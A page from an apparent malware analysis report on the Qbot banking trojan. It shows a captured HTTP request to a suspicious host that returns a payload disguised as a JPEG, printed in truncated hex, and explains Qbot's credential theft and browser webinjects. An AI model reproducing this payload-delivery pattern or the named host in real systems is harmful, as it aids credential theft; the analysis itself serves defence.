Follow TCP Stream _□✕
Stream Content
GET /viewtopic.php HTTP/1.1 Accept-Language: en-us Accept: */* User-Agent: Mozilla/4.0 (compatible; Win32; WinHttp.WinHttpRequest.5) Host: y.abcwd0.seed.fastsecureservers.com Connection: Keep-Alive HTTP/1.1 200 OK Date: Mon, 28 Mar 2016 17:41:00 GMT Server: Apache/2.2.24 (Unix) mod_ssl/2.2.24 OpenSSL/0.9.8e-fips-rhel5 mod_auth_passthrough/2.1 mod_bwlimited/1.4 mod_fcgid/2.3.6 Resin/3.1.10 Content-length: 630864 Keep-Alive: timeout=5, max=100 Connection: Keep-Alive Content-Type: image/jpeg 5695588877618A4762B5BA7AFD35F49FFC8071D48D39803F5ECE9BD3F8F8AA27791CC51D5C27 A73C8A812EFE85F7070857F59FDFC4EF23FE08DCCBD941A7B483990BF52EF7D5C6D903C72531 46F8007844DFE410490F370762623E641261AFD3664FAD99C121F6174E223F6ABDB6A1DB327B FE7BF15844F7912003071F824CDB4C60D384FBA00EB8DA3ADAA5CC43C01162770981E251F376 E3173CEDCC6DD98E8166F991A0647B41AC7B474BAAA133439AA2EE92064F03793FAA80075697 8ACF631735D3083661F4B4F25E956FA9E905307C552C76D3629E9247FB398E0AA2D76A5DC79E F80C6D529D56681264301526DE68673410E747B329CCCF188F734283B0E7627CBDA3B08CD1A1 1980A60FEC6CA8FBDDA604247CB760563ED12BE1600D4698E8AC578E01B24775D4DF136154A8 22236E9240CAD2E54AEFB8A9B7274F6BCD7027F4485CD2BBED3E92AE4B179963EC69C459D23F 4B4DC21E38D0C8027CB6F4EBB0ED737A590D6E99237DFAB6F8C484FCB763F580BA57A13A830E 561FB46ADF6790B8F949E44959D48B509BE763B90B699B465AD4481FFD7A9A454333810FEA3C 0E49796B258D4FACF08EDA8C0B28E77201864AAC1FCF5143295AEC3794C73B14A73D1A023E70 EF6EE1A5F43068ACD4C471EABE360BD4D3B897C968AB486288BD7589AF0A6EB4BCB71AB98DA2 F824018EEF85585284B6E03EFEB9D8E43E40D03B3A893458F843F36F2431CE2ED0BEB0F399CC 6CA6B717A4E|
▼
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close
Info Theft
Qbot primarily targets sensitive information like banking credentials. It does so by stealing data like stored cookies or credentials, and by injecting code into web browsers to manipulate live browsing sessions. Qbot lets malicious actors piggyback on the victim’s browsing sessions, enabling them to bypass security like simple implementations of two-factor authentication.
Qbot recently added Webinjects to its arsenal of info stealing techniques. Webinjects, commonly associated with Zeus and Spyeye, make it easy to inject malicious javascript in browser sessions while logging or redirecting the victim’s activity. Webinjects can be very powerful, in some cases automating large banking transactions without any interaction from the user.
5/11